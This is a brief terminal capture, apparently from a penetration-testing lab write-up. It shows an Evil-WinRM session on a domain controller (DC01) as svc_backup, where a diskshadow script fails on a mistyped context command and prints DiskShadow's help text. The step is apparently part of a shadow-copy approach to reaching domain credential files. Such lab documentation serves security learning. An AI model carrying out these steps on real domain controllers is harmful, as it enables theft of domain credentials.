 *Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow.exe /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  2/16/2023 8:03:07 PM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE        Specify to create shadow copies usable by client versions of Windows.
PERSISTENT              Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS    Specify that shadow copy is persistent and all writers are excluded.
VOLATILE                Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS      Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE
*Evil-WinRM* PS C:\Users\svc_backup\Documents>